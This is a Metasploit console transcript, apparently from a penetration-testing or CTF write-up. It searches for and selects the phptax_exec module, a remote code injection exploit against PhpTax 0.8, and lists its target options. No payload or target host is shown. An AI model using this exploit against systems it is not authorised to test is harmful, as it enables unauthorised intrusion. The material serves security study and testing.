 msf > search phptax
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name                            Disclosure Date  Rank       Description
----                            ---------------  ----       -----------
exploit/multi/http/phptax_exec  2012-10-08       excellent  PhpTax pfilez Parameter Exec Remote Code Injection
msf > use exploit/multi/http/phptax_exec
msf exploit(phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                       yes       The target address
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /phptax/         yes       The path to the web application
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   PhpTax 0.8